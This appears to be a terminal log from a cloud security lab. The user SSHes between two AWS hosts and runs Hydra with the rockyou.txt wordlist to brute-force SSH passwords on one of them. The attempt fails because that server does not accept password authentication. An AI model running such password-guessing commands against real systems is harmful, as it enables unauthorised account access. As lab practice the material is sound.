 [ubuntu@ip-10-192-10-247:~$ exit ]
logout
Connection to ec2-18-195-191-32.eu-central-1.compute.amazonaws.com closed.
[eugene@EUGENEs-MacBook-Pro ~ % ssh -i "udacity.pem" ubuntu@ec2-54-93-54-1.eu-central-1.compute.amazonaws.com ]
Warning: Identity file udacity.pem not accessible: No such file or directory.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1105-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
New release '18.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Fri Jun 19 15:59:33 2020 from 46.114.4.212
ubuntu@ip-10-192-11-129:~$ clear
[ ]
ubuntu@ip-10-192-11-129:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-195-191-32.eu-central-1.compute.amazonaws.com
[Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. ]
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-19 16:25:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 64 tasks, 5 login tries (l:1/p:5), ~0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] target ssh://10.192.10.247:22/ does not support password authentication.
ubuntu@ip-10-192-11-129:~$